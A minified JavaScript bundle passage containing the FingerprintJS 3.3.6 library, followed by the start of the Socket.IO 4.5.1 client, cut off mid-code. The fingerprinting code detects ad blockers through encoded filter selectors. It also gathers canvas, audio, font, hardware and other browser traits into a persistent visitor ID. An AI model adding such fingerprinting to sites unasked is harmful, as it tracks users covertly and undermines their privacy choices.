i]'],abpvn:["#quangcaomb",c("Lmlvc0Fkc2lvc0Fkcy1sYXlvdXQ="),".quangcao",c("W2hyZWZePSJodHRwczovL3I4OC52bi8iXQ=="),c("W2hyZWZePSJodHRwczovL3piZXQudm4vIl0=")],adBlockFinland:[".mainostila",c("LnNwb25zb3JpdA=="),".ylamainos",c("YVtocmVmKj0iL2NsaWNrdGhyZ2guYXNwPyJd"),c("YVtocmVmXj0iaHR0cHM6Ly9hcHAucmVhZHBlYWsuY29tL2FkcyJd")],adBlockPersian:["#navbar_notice_50",".kadr",'TABLE[width="140px"]',"#divAgahi",c("I2FkMl9pbmxpbmU=")],adBlockWarningRemoval:["#adblock-honeypot",".adblocker-root",".wp_adblock_detect",c("LmhlYWRlci1ibG9ja2VkLWFk"),c("I2FkX2Jsb2NrZXI=")],adGuardAnnoyances:['amp-embed[type="zen"]',".hs-sosyal","#cookieconsentdiv",'div[class^="app_gdpr"]',".as-oil"],adGuardBase:[".BetterJsPopOverlay",c("I2FkXzMwMFgyNTA="),c("I2Jhbm5lcmZsb2F0MjI="),c("I2FkLWJhbm5lcg=="),c("I2NhbXBhaWduLWJhbm5lcg==")],adGuardChinese:[c("LlppX2FkX2FfSA=="),c("YVtocmVmKj0iL29kMDA1LmNvbSJd"),c("YVtocmVmKj0iLmh0aGJldDM0LmNvbSJd"),".qq_nr_lad","#widget-quan"],adGuardFrench:[c("I2Jsb2NrLXZpZXdzLWFkcy1zaWRlYmFyLWJsb2NrLWJsb2Nr"),"#pavePub",c("LmFkLWRlc2t0b3AtcmVjdGFuZ2xl"),".mobile_adhesion",".widgetadv"],adGuardGerman:[c("LmJhbm5lcml0ZW13ZXJidW5nX2hlYWRfMQ=="),c("LmJveHN0YXJ0d2VyYnVuZw=="),c("LndlcmJ1bmcz"),c("YVtocmVmXj0iaHR0cDovL3d3dy5laXMuZGUvaW5kZXgucGh0bWw/cmVmaWQ9Il0="),c("YVtocmVmXj0iaHR0cHM6Ly93d3cudGlwaWNvLmNvbS8/YWZmaWxpYXRlSWQ9Il0=")],adGuardJapanese:["#kauli_yad_1",c("YVtocmVmXj0iaHR0cDovL2FkMi50cmFmZmljZ2F0ZS5uZXQvIl0="),c("Ll9wb3BJbl9pbmZpbml0ZV9hZA=="),c("LmFkZ29vZ2xl"),c("LmFkX3JlZ3VsYXIz")],adGuardMobile:[c("YW1wLWF1dG8tYWRz"),c("LmFtcF9hZA=="),'amp-embed[type="24smi"]',"#mgid_iframe1",c("I2FkX2ludmlld19hcmVh")],adGuardRussian:[c("YVtocmVmXj0iaHR0cHM6Ly9hZC5sZXRtZWFkcy5jb20vIl0="),c("LnJlY2xhbWE="),'div[id^="smi2adblock"]',c("ZGl2W2lkXj0iQWRGb3hfYmFubmVyXyJd"),c("I2FkX3NxdWFyZQ==")],adGuardSocial:[c("YVtocmVmXj0iLy93d3cuc3R1bWJsZXVwb24uY29tL3N1Ym1pdD91cmw9Il0="),c("YVtocmVmXj0iLy90ZWxlZ3JhbS5tZS9zaGFyZS91cmw/Il0="),".etsy-tweet","#inlineShare",".popup-social"],adGuardSpanishPortuguese:["#barraPublicidade","#Publicidade","#publiEspecial","#queTooltip",c("W2hyZWZePSJodHRwOi8vYWRzLmdsaXNwYS5jb20vIl0=")],adGuardTrackingProtection:["#qoo-counter",c("YVtocmVmXj0iaHR0cDovL2NsaWNrLmhvdGxvZy5ydS8iXQ=="),c("YVtocmVmXj0iaHR0cDovL2hpdGNvdW50ZXIucnUvdG9wL3N0YXQucGhwIl0="),c("YVtocmVmXj0iaHR0cDovL3RvcC5tYWlsLnJ1L2p1bXAiXQ=="),"#top100counter"],adGuardTurkish:["#backkapat",c("I3Jla2xhbWk="),c("YVtocmVmXj0iaHR0cDovL2Fkc2Vydi5vbnRlay5jb20udHIvIl0="),c("YVtocmVmXj0iaHR0cDovL2l6bGVuemkuY29tL2NhbXBhaWduLyJd"),c("YVtocmVmXj0iaHR0cDovL3d3dy5pbnN0YWxsYWRzLm5ldC8iXQ==")],bulgarian:[c("dGQjZnJlZW5ldF90YWJsZV9hZHM="),"#ea_intext_div",".lapni-pop-over","#xenium_hot_offers",c("I25ld0Fk")],easyList:[c("I0FEX0NPTlRST0xfMjg="),c("LnNlY29uZC1wb3N0LWFkcy13cmFwcGVy"),".universalboxADVBOX03",c("LmFkdmVydGlzZW1lbnQtNzI4eDkw"),c("LnNxdWFyZV9hZHM=")],easyListChina:[c("YVtocmVmKj0iLndlbnNpeHVldGFuZy5jb20vIl0="),c("LmFwcGd1aWRlLXdyYXBbb25jbGljayo9ImJjZWJvcy5jb20iXQ=="),c("LmZyb250cGFnZUFkdk0="),"#taotaole","#aafoot.top_box"],easyListCookie:["#AdaCompliance.app-notice",".text-center.rgpd",".panel--cookie",".js-cookies-andromeda",".elxtr-consent"],easyListCzechSlovak:["#onlajny-stickers",c("I3Jla2xhbW5pLWJveA=="),c("LnJla2xhbWEtbWVnYWJvYXJk"),".sklik",c("W2lkXj0ic2tsaWtSZWtsYW1hIl0=")],easyListDutch:[c("I2FkdmVydGVudGll"),c("I3ZpcEFkbWFya3RCYW5uZXJCbG9jaw=="),".adstekst",c("YVtocmVmXj0iaHR0cHM6Ly94bHR1YmUubmwvY2xpY2svIl0="),"#semilo-lrectangle"],easyListGermany:[c("I0FkX1dpbjJkYXk="),c("I3dlcmJ1bmdzYm94MzAw"),c("YVtocmVmXj0iaHR0cDovL3d3dy5yb3RsaWNodGthcnRlaS5jb20vP3NjPSJd"),c("I3dlcmJ1bmdfd2lkZXNreXNjcmFwZXJfc2NyZWVu"),c("YVtocmVmXj0iaHR0cDovL2xhbmRpbmcucGFya3BsYXR6a2FydGVpLmNvbS8/YWc9Il0=")],easyListItaly:[c("LmJveF9hZHZfYW5udW5jaQ=="),".sb-box-pubbliredazionale",c("YVtocmVmXj0iaHR0cDovL2FmZmlsaWF6aW9uaWFkcy5zbmFpLml0LyJd"),c("YVtocmVmXj0iaHR0cHM6Ly9hZHNlcnZlci5odG1sLml0LyJd"),c("YVtocmVmXj0iaHR0cHM6Ly9hZmZpbGlhemlvbmlhZHMuc25haS5pdC8iXQ==")],easyListLithuania:[c("LnJla2xhbW9zX3RhcnBhcw=="),c("LnJla2xhbW9zX251b3JvZG9z"),c("aW1nW2FsdD0iUmVrbGFtaW5pcyBza3lkZWxpcyJd"),c("aW1nW2FsdD0iRGVkaWt1b3RpLmx0IHNlcnZlcmlhaSJd"),c("aW1nW2FsdD0iSG9zdGluZ2FzIFNlcnZlcmlhaS5sdCJd")],estonian:[c("QVtocmVmKj0iaHR0cDovL3BheTRyZXN1bHRzMjQuZXUiXQ==")],fanboyAnnoyances:["#feedback-tab","#taboola-below-article",".feedburnerFeedBlock",".widget-feedburner-counter",'[title="Subscribe to our blog"]'],fanboyAntiFacebook:[".util-bar-module-firefly-visible"],fanboyEnhancedTrackers:[".open.pushModal","#issuem-leaky-paywall-articles-zero-remaining-nag","#sovrn_container",'div[class$="-hide"][zoompage-fontsize][style="display: block;"]',".BlockNag__Card"],fanboySocial:[".td-tags-and-social-wrapper-box",".twitterContainer",".youtube-social",'a[title^="Like us on Facebook"]','img[alt^="Share on Digg"]'],frellwitSwedish:[c("YVtocmVmKj0iY2FzaW5vcHJvLnNlIl1bdGFyZ2V0PSJfYmxhbmsiXQ=="),c("YVtocmVmKj0iZG9rdG9yLXNlLm9uZWxpbmsubWUiXQ=="),"article.category-samarbete",c("ZGl2LmhvbGlkQWRz"),"ul.adsmodern"],greekAdBlock:[c("QVtocmVmKj0iYWRtYW4ub3RlbmV0LmdyL2NsaWNrPyJd"),c("QVtocmVmKj0iaHR0cDovL2F4aWFiYW5uZXJzLmV4b2R1cy5nci8iXQ=="),c("QVtocmVmKj0iaHR0cDovL2ludGVyYWN0aXZlLmZvcnRobmV0LmdyL2NsaWNrPyJd"),"DIV.agores300","TABLE.advright"],hungarian:["#cemp_doboz",".optimonk-iframe-container",c("LmFkX19tYWlu"),c("W2NsYXNzKj0iR29vZ2xlQWRzIl0="),"#hirdetesek_box"],iDontCareAboutCookies:['.alert-info[data-block-track*="CookieNotice"]',".ModuleTemplateCookieIndicator",".o--cookies--container",".cookie-msg-info-container","#cookies-policy-sticky"],icelandicAbp:[c("QVtocmVmXj0iL2ZyYW1ld29yay9yZXNvdXJjZXMvZm9ybXMvYWRzLmFzcHgiXQ==")],latvian:[c("YVtocmVmPSJodHRwOi8vd3d3LnNhbGlkemluaS5sdi8iXVtzdHlsZT0iZGlzcGxheTogYmxvY2s7IHdpZHRoOiAxMjBweDsgaGVpZ2h0OiA0MHB4OyBvdmVyZmxvdzogaGlkZGVuOyBwb3NpdGlvbjogcmVsYXRpdmU7Il0="),c("YVtocmVmPSJodHRwOi8vd3d3LnNhbGlkemluaS5sdi8iXVtzdHlsZT0iZGlzcGxheTogYmxvY2s7IHdpZHRoOiA4OHB4OyBoZWlnaHQ6IDMxcHg7IG92ZXJmbG93OiBoaWRkZW47IHBvc2l0aW9uOiByZWxhdGl2ZTsiXQ==")],listKr:[c("YVtocmVmKj0iLy9hZC5wbGFuYnBsdXMuY28ua3IvIl0="),c("I2xpdmVyZUFkV3JhcHBlcg=="),c("YVtocmVmKj0iLy9hZHYuaW1hZHJlcC5jby5rci8iXQ=="),c("aW5zLmZhc3R2aWV3LWFk"),".revenue_unit_item.dable"],listeAr:[c("LmdlbWluaUxCMUFk"),".right-and-left-sponsers",c("YVtocmVmKj0iLmFmbGFtLmluZm8iXQ=="),c("YVtocmVmKj0iYm9vcmFxLm9yZyJd"),c("YVtocmVmKj0iZHViaXp6bGUuY29tL2FyLz91dG1fc291cmNlPSJd")],listeFr:[c("YVtocmVmXj0iaHR0cDovL3Byb21vLnZhZG9yLmNvbS8iXQ=="),c("I2FkY29udGFpbmVyX3JlY2hlcmNoZQ=="),c("YVtocmVmKj0id2Vib3JhbWEuZnIvZmNnaS1iaW4vIl0="),".site-pub-interstitiel",'div[id^="crt-"][data-criteo-id]'],officialPolish:["#ceneo-placeholder-ceneo-12",c("W2hyZWZePSJodHRwczovL2FmZi5zZW5kaHViLnBsLyJd"),c("YVtocmVmXj0iaHR0cDovL2Fkdm1hbmFnZXIudGVjaGZ1bi5wbC9yZWRpcmVjdC8iXQ=="),c("YVtocmVmXj0iaHR0cDovL3d3dy50cml6ZXIucGwvP3V0bV9zb3VyY2UiXQ=="),c("ZGl2I3NrYXBpZWNfYWQ=")],ro:[c("YVtocmVmXj0iLy9hZmZ0cmsuYWx0ZXgucm8vQ291bnRlci9DbGljayJd"),'a[href^="/magazin/"]',c("YVtocmVmXj0iaHR0cHM6Ly9ibGFja2ZyaWRheXNhbGVzLnJvL3Ryay9zaG9wLyJd"),c("YVtocmVmXj0iaHR0cHM6Ly9ldmVudC4ycGVyZm9ybWFudC5jb20vZXZlbnRzL2NsaWNrIl0="),c("YVtocmVmXj0iaHR0cHM6Ly9sLnByb2ZpdHNoYXJlLnJvLyJd")],ruAd:[c("YVtocmVmKj0iLy9mZWJyYXJlLnJ1LyJd"),c("YVtocmVmKj0iLy91dGltZy5ydS8iXQ=="),c("YVtocmVmKj0iOi8vY2hpa2lkaWtpLnJ1Il0="),"#pgeldiz",".yandex-rtb-block"],thaiAds:["a[href*=macau-uta-popup]",c("I2Fkcy1nb29nbGUtbWlkZGxlX3JlY3RhbmdsZS1ncm91cA=="),c("LmFkczMwMHM="),".bumq",".img-kosana"],webAnnoyancesUltralist:["#mod-social-share-2","#social-tools",c("LmN0cGwtZnVsbGJhbm5lcg=="),".zergnet-recommend",".yt.btn-link.btn-md.btn"]},t=Object.keys(e),[4,B((a=[]).concat.apply(a,t.map((function(n){return e[n]}))))]):[2,void 0];case 1:return o=r.sent(),n&&function(e,n){for(var t="DOM blockers debug:\n```",r=0,o=Object.keys(e);r<o.length;r++){var i=o[r];t+="\n"+i+":";for(var a=0,c=e[i];a<c.length;a++){var u=c[a];t+="\n  "+(n[u]?"🚫":"➡️")+" "+u}}console.log(t+"\n```")}(e,o),(i=t.filter((function(n){var t=e[n];return w(t.map((function(e){return o[e]})))>.6*t.length}))).sort(),[2,i]}var c}))}))},fontPreferences:function(){return function(e,n){void 0===n&&(n=4e3);return R((function(t,r){var i=r.document,a=i.body,c=a.style;c.width=n+"px",c.webkitTextSizeAdjust=c.textSizeAdjust="none",X()?a.style.zoom=""+1/r.devicePixelRatio:F()&&(a.style.zoom="reset");var u=i.createElement("div");return u.textContent=o(Array(n/20<<0)).map((function(){return"word"})).join(" "),a.appendChild(u),e(i,a)}),'<!doctype html><html><head><meta name="viewport" content="width=device-width, initial-scale=1">')}((function(e,n){for(var t={},r={},o=0,i=Object.keys(ee);o<i.length;o++){var a=i[o],c=ee[a],u=c[0],l=void 0===u?{}:u,s=c[1],d=void 0===s?"mmMwWLliI0fiflO&1":s,m=e.createElement("span");m.textContent=d,m.style.whiteSpace="nowrap";for(var f=0,h=Object.keys(l);f<h.length;f++){var v=h[f],b=l[v];void 0!==b&&(m.style[v]=b)}t[a]=m,n.appendChild(e.createElement("br")),n.appendChild(m)}for(var p=0,y=Object.keys(ee);p<y.length;p++){r[a=y[p]]=t[a].getBoundingClientRect().width}return r}))},audio:function(){var e=window,n=e.OfflineAudioContext||e.webkitOfflineAudioContext;if(!n)return-2;if(F()&&!Y()&&!function(){var e=window;return w(["DOMRectList"in e,"RTCPeerConnectionIceEvent"in e,"SVGGeometryElement"in e,"ontransitioncancel"in e])>=3}())return-1;var t=new n(1,5e3,44100),r=t.createOscillator();r.type="triangle",r.frequency.value=1e4;var o=t.createDynamicsCompressor();o.threshold.value=-50,o.knee.value=40,o.ratio.value=12,o.attack.value=0,o.release.value=.25,r.connect(o),o.connect(t.destination),r.start(0);var i=function(e){var n=3,t=500,r=500,o=5e3,i=function(){};return[new Promise((function(a,c){var u=!1,l=0,s=0;e.oncomplete=function(e){return a(e.renderedBuffer)};var d=function(){setTimeout((function(){return c(M("timeout"))}),Math.min(r,s+o-Date.now()))},m=function(){try{switch(e.startRendering(),e.state){case"running":s=Date.now(),u&&d();break;case"suspended":document.hidden||l++,u&&l>=n?c(M("suspended")):setTimeout(m,t)}}catch(r){c(r)}};m(),i=function(){u||(u=!0,s>0&&d())}})),i]}(t),a=i[0],c=i[1],u=a.then((function(e){return function(e){for(var n=0,t=0;t<e.length;++t)n+=Math.abs(e[t]);return n}(e.getChannelData(0).subarray(4500))}),(function(e){if("timeout"===e.name||"suspended"===e.name)return-3;throw e}));return l(u),function(){return c(),u}},screenFrame:function(){var e=this,n=z();return function(){return t(e,void 0,void 0,(function(){var e,t;return r(this,(function(r){switch(r.label){case 0:return[4,n()];case 1:return e=r.sent(),[2,[(t=function(e){return null===e?null:L(e,10)})(e[0]),t(e[1]),t(e[2]),t(e[3])]]}}))}))}},osCpu:function(){return navigator.oscpu},languages:function(){var e,n=navigator,t=[],r=n.language||n.userLanguage||n.browserLanguage||n.systemLanguage;if(void 0!==r&&t.push([r]),Array.isArray(n.languages))X()&&w([!("MediaSettingsRange"in(e=window)),"RTCEncodedAudioFrame"in e,""+e.Intl=="[object Intl]",""+e.Reflect=="[object Reflect]"])>=3||t.push(n.languages);else if("string"==typeof n.languages){var o=n.languages;o&&t.push(o.split(","))}return t},colorDepth:function(){return window.screen.colorDepth},deviceMemory:function(){return g(y(navigator.deviceMemory),void 0)},screenResolution:function(){var e=screen,n=function(e){return g(p(e),null)},t=[n(e.width),n(e.height)];return t.sort().reverse(),t},hardwareConcurrency:function(){return g(p(navigator.hardwareConcurrency),void 0)},timezone:function(){var e,n=null===(e=window.Intl)||void 0===e?void 0:e.DateTimeFormat;if(n){var t=(new n).resolvedOptions().timeZone;if(t)return t}var r,o=(r=(new Date).getFullYear(),-Math.max(y(new Date(r,0,1).getTimezoneOffset()),y(new Date(r,6,1).getTimezoneOffset())));return"UTC"+(o>=0?"+":"")+Math.abs(o)},sessionStorage:function(){try{return!!window.sessionStorage}catch(e){return!0}},localStorage:function(){try{return!!window.localStorage}catch(e){return!0}},indexedDB:function(){if(!W()&&!S())try{return!!window.indexedDB}catch(e){return!0}},openDatabase:function(){return!!window.openDatabase},cpuClass:function(){return navigator.cpuClass},platform:function(){var e=navigator.platform;return"MacIntel"===e&&F()&&!Y()?function(){if("iPad"===navigator.platform)return!0;var e=screen,n=e.width/e.height;return w(["MediaSource"in window,!!Element.prototype.webkitRequestFullscreen,n>.65&&n<1.53])>=2}()?"iPad":"iPhone":e},plugins:function(){var e=navigator.plugins;if(e){for(var n=[],t=0;t<e.length;++t){var r=e[t];if(r){for(var o=[],i=0;i<r.length;++i){var a=r[i];o.push({type:a.type,suffixes:a.suffixes})}n.push({name:r.name,description:r.description,mimeTypes:o})}}return n}},canvas:function(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],i=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,i)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(i),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly "+String.fromCharCode(55357,56835);n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,i);var a=H(o);a!==H(o)?e=n="unstable":(n=a,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],i=o[0],a=o[1],c=o[2];n.fillStyle=i,n.beginPath(),n.arc(a,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,i),e=H(o))}else e=n="";return{winding:t,geometry:e,text:n}},touchSupport:function(){var e,n=navigator,t=0;void 0!==n.maxTouchPoints?t=p(n.maxTouchPoints):void 0!==n.msMaxTouchPoints&&(t=n.msMaxTouchPoints);try{document.createEvent("TouchEvent"),e=!0}catch(r){e=!1}return{maxTouchPoints:t,touchEvent:e,touchStart:"ontouchstart"in window}},vendor:function(){return navigator.vendor||""},vendorFlavors:function(){for(var e=[],n=0,t=["chrome","safari","__crWeb","__gCrWeb","yandex","__yb","__ybro","__firefox__","__edgeTrackingPreventionStatistics","webkit","oprt","samsungAr","ucweb","UCShellJava","puffinDevice"];n<t.length;n++){var r=t[n],o=window[r];o&&"object"==typeof o&&e.push(r)}return e.sort()},cookiesEnabled:function(){var e=document;try{e.cookie="cookietest=1; SameSite=Strict;";var n=-1!==e.cookie.indexOf("cookietest=");return e.cookie="cookietest=1; SameSite=Strict; expires=Thu, 01-Jan-1970 00:00:01 GMT",n}catch(t){return!1}},colorGamut:function(){for(var e=0,n=["rec2020","p3","srgb"];e<n.length;e++){var t=n[e];if(matchMedia("(color-gamut: "+t+")").matches)return t}},invertedColors:function(){return!!O("inverted")||!O("none")&&void 0},forcedColors:function(){return!!Q("active")||!Q("none")&&void 0},monochrome:function(){if(matchMedia("(min-monochrome: 0)").matches){for(var e=0;e<=100;++e)if(matchMedia("(max-monochrome: "+e+")").matches)return e;throw new Error("Too high value")}},contrast:function(){return _("no-preference")?0:_("high")||_("more")?1:_("low")||_("less")?-1:_("forced")?10:void 0},reducedMotion:function(){return!!U("reduce")||!U("no-preference")&&void 0},hdr:function(){return!!K("high")||!K("standard")&&void 0},math:function(){var e,n=q.acos||$,t=q.acosh||$,r=q.asin||$,o=q.asinh||$,i=q.atanh||$,a=q.atan||$,c=q.sin||$,u=q.sinh||$,l=q.cos||$,s=q.cosh||$,d=q.tan||$,m=q.tanh||$,f=q.exp||$,h=q.expm1||$,v=q.log1p||$;return{acos:n(.12312423423423424),acosh:t(1e308),acoshPf:(e=1e154,q.log(e+q.sqrt(e*e-1))),asin:r(.12312423423423424),asinh:o(1),asinhPf:function(e){return q.log(e+q.sqrt(e*e+1))}(1),atanh:i(.5),atanhPf:function(e){return q.log((1+e)/(1-e))/2}(.5),atan:a(.5),sin:c(-1e300),sinh:u(1),sinhPf:function(e){return q.exp(e)-1/q.exp(e)/2}(1),cos:l(10.000000000123),cosh:s(1),coshPf:function(e){return(q.exp(e)+1/q.exp(e))/2}(1),tan:d(-1e300),tanh:m(1),tanhPf:function(e){return(q.exp(2*e)-1)/(q.exp(2*e)+1)}(1),exp:f(1),expm1:h(1),expm1Pf:function(e){return q.exp(e)-1}(1),log1p:v(10),log1pPf:function(e){return q.log(1+e)}(10),powPI:function(e){return q.pow(q.PI,e)}(-100)}}};function te(e){var n=function(e){if(G())return.4;if(F())return Y()?.5:.3;var n=e.platform.value||"";if(/^Win/.test(n))return.6;if(/^Mac/.test(n))return.5;return.7}(e),t=function(e){return L(.99+.01*e,1e-4)}(n);return{score:n,comment:"$ if upgrade to Pro: https://fpjs.dev/pro".replace(/\$/g,""+t)}}function re(e){return JSON.stringify(e,(function(e,t){return t instanceof Error?n({name:(r=t).name,message:r.message,stack:null===(o=r.stack)||void 0===o?void 0:o.split("\n")},r):t;var r,o}),2)}function oe(e){return b(function(e){for(var n="",t=0,r=Object.keys(e).sort();t<r.length;t++){var o=r[t],i=e[o],a=i.error?"error":JSON.stringify(i.value);n+=(n?"|":"")+o.replace(/([:|\\])/g,"\\$1")+":"+a}return n}(e))}function ie(e){return void 0===e&&(e=50),function(e,n){void 0===n&&(n=1/0);var t=window.requestIdleCallback;return t?new Promise((function(e){return t.call(window,(function(){return e()}),{timeout:n})})):i(Math.min(e,n))}(e,2*e)}function ae(e,n){var o=Date.now();return{get:function(i){return t(this,void 0,void 0,(function(){var t,a,c;return r(this,(function(r){switch(r.label){case 0:return t=Date.now(),[4,e()];case 1:return a=r.sent(),c=function(e){var n;return{get visitorId(){return void 0===n&&(n=oe(this.components)),n},set visitorId(e){n=e},confidence:te(e),components:e,version:"3.3.6"}}(a),(n||(null==i?void 0:i.debug))&&console.log("Copy the text below to get the debug data:\n\n```\nversion: "+c.version+"\nuserAgent: "+navigator.userAgent+"\ntimeBetweenLoadAndGet: "+(t-o)+"\nvisitorId: "+c.visitorId+"\ncomponents: "+re(a)+"\n```"),[2,c]}}))}))}}}function ce(e){var n=void 0===e?{}:e,o=n.delayFallback,i=n.debug;return n.monitoring,t(this,void 0,void 0,(function(){return r(this,(function(e){switch(e.label){case 0:return[4,ie(o)];case 1:return e.sent(),[2,ae(Z(ne,{debug:i},[]),i)]}}))}))}var ue={load:ce,hashComponents:oe,componentsToDebugString:re},le=b;e.componentsToDebugString=re,e.default=ue,e.getFullscreenElement=C,e.getScreenFrame=z,e.hashComponents=oe,e.isAndroid=G,e.isChromium=X,e.isDesktopSafari=Y,e.isEdgeHTML=S,e.isGecko=x,e.isTrident=W,e.isWebKit=F,e.load=ce,e.loadSources=Z,e.murmurX64Hash128=le,e.prepareForSources=ie,e.sources=ne,e.transformSource=function(e,n){var t=function(e){return V(e)?n(e):function(){var t=e();return a(t)?t.then(n):n(t)}};return function(n){var r=e(n);return a(r)?r.then(t):t(r)}},Object.defineProperty(e,"__esModule",{value:!0})}));
/*!
 * Socket.IO v4.5.1
 * (c) 2014-2022 Guillermo Rauch
 * Released under the MIT License.
 */
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).io=e()}(this,(function(){"use strict";function t(e){return t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},t(e)}function e(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function n(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function r(t,e,r){return e&&n(t.prototype,e),r&&n(t,r),t}function i(){return i=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},i.apply(this,arguments)}function o(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&a(t,e)}function s(t){return s=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},s(t)}function a(t,e){return a=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t},a(t,e)}function c(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}function u(t,e,n){return u=c()?Reflect.construct:function(t,e,n){var r=[null];r.push.apply(r,e);var i=new(Function.bind.apply(t,r));return n&&a(i,n.prototype),i},u.apply(null,arguments)}function h(t){var e="function"==typeof Map?new Map:void 0;return h=function(t){if(null===t||(n=t,-1===Function.toString.call(n).indexOf("[native code]")))return t;var n;if("function"!=typeof t)throw new TypeError("Super expression must either be null or a function");if(void 0!==e){if(e.has(t))return e.get(t);e.set(t,r)}function r(){return u(t,arguments,s(this).constructor)}return r.prototype=Object.create(t.prototype,{constructor:{value:r,enumerable:!1,writable:!0,configurable:!0}}),a(r,t)},h(t)}function f(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function l(t,e){if(e&&("object"==typeof e||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return f(t)}function p(t){var e=c();return function(){var n,r=s(t);if(e){var i=s(this).constructor;n=Reflect.construct(r,arguments,i)}else n=r.apply(this,arguments);return l(this,n)}}function d(t,e,n){return d="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(t,e,n){var r=function(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=s(t)););return t}(t,e);if(r){var i=Object.getOwnPropertyDescriptor(r,e);return i.get?i.get.call(n):i.value}},d(t,e,n||t)}function y(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}function v(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(t){if("string"==typeof t)return y(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?y(t,e):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,i=function(){};return{s:i,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,s=!0,a=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return s=t.done,t},e:function(t){a=!0,o=t},f:function(){try{s||null==n.return||n.return()}finally{if(a)throw o}}}}var g=Object.create(null);g.open="0",g.close="1",g.ping="2",g.pong="3",g.message="4",g.upgrade="5",g.noop="6";var m=Object.create(null);Object.keys(g).forEach((function(t){m[g[t]]=t}));for(var k={type:"error",data:"parser error"},b="function"==typeof Blob||"undefined"!=typeof Blob&&"[object BlobConstructor]"===Object.prototype.toString.call(Blob),w="function"==typeof ArrayBuffer,_=function(t,e,n){var r,i=t.type,o=t.data;return b&&o instanceof Blob?e?n(o):A(o,n):w&&(o instanceof ArrayBuffer||(r=o,"function"==typeof ArrayBuffer.isView?ArrayBuffer.isView(r):r&&r.buffer instanceof ArrayBuffer))?e?n(o):A(new Blob([o]),n):n(g[i]+(o||""))},A=function(t,e){var n=new FileReader;return n.onload=function(){var t=n.result.split(",")[1];e("b"+t)},n.readAsDataURL(t)},E="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",O="undefined"==typeof Uint8Array?[]:new Uint8Array(256),R=0;R<E.length;R++)O[E.charCodeAt(R)]=R;var T="function"==typeof ArrayBuffer,C=function(t,e){if("string"!=typeof t)return{type:"message",data:S(t,e)};var n=t.charAt(0);return"b"===n?{type:"message",data:B(t.substring(1),e)}:m[n]?t.length>1?{type:m[n],data:t.substring(1)}:{type:m[n]}:k},B=function(t,e){if(T){var n=function(t){var e,n,r,i,o,s=.75*t.length,a=t.length,c=0;"="===t[t.length-1]&&(s--,"="===t[t.length-2]&&s--);var u=new ArrayBuffer(s),h=new Uint8Array(u);for(e=0;e<a;e+=4)n=O[t.charCodeAt(e)],r=O[t.charCodeAt(e+1)],i=O[t.charCodeAt(e+2)],o=O[t.charCodeAt(e+3)],h[c++]=n<<2|r>>4,h[c++]=(15&r)<<4|i>>2,h[c++]=(3&i)<<6|63&o;return u}(t);return S(n,e)}return{base64:!0,data:t}},S=function(t,e){return"blob"===e&&t instanceof ArrayBuffer?new Blob([t]):t},N=String.fromCharCode(30);function x(t){if(t)return function(t){for(var e in x.prototype)t[e]=x.prototype[e];return t}(t)}x.prototype.on=x.prototype.addEventListener=function(t,e){return this._callbacks=this._callbacks||{},(this._callbacks["$"+t]=this._callbacks["$"+t]||[]).push(e),this},x.prototype.once=function(t,e){function n(){this.off(t,n),e.apply(this,arguments)}return 